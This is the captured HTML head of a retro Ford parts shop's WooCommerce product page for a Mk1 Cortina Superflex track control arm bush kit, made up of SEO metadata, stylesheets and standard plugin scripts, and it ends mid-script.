

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/
body_size: 35999
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="d269272ca0627af039f3b389-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5429d1d64a","_rest_nonce":"9cd551a387","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5429d1d64a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f7edcdd71668f918c56d9c16a9d2fa8e638de6913dcea3c66be51554776ae11a","emailEncoderPassKey":"e89ceac59ea78f7ae478d1ade9de9466","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS*G) &#8211; Retroford</title>
	<meta name="description" content="Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes" />
	<link rel="canonical" href="https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS*G)" />
	<meta property="og:description" content="Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes" />
	<meta property="og:url" content="https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="article:modified_time" content="2024-05-15T13:28:24+00:00" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&pound;0.00 exc. VAT" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/","url":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/","name":"MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes & 2 Stainless Steel Tubes (0930KSS*G) &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg","description":"Superflex Front Track Control Arm Inner, Kit of 2 Bushes & 2 Stainless Steel Tubes","breadcrumb":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#breadcrumb"},"inLanguage":"en-GB","potentialAction":{"@type":"BuyAction","target":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/"}},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/10/0930KSS-1.jpg","width":600,"height":400,"caption":"Superflex Front Track Control Arm Inner, Kit of 2 Bushes & 2 Stainless Steel Tubes (0930KSS)"},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.retroford.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes &#038; 2 Stainless Steel Tubes (0930KSS*G)"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="GBP" />
	<meta property="product:retailer_item_id" content="0930KSS*G" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


	<meta property="og:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
	<meta property="product:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/294f609f5c13c537cdee831ecccb5867.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/9598114b6cf5cbd0f4f5e66f85eb889a.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cbd99d553173e10b9aa8cc291f23fc95.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/7d92677385b6cca2734df584f2f9c2fc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/1905e97dd0f470b3f69c4bb291a1c826.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="d269272ca0627af039f3b389-text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-155754646-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766155545" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.retroford.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product/7303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://www.retroford.co.uk/?p=7303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fmk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fmk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style><style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="d269272ca0627af039f3b389-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<script type="d269272ca0627af039f3b389-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
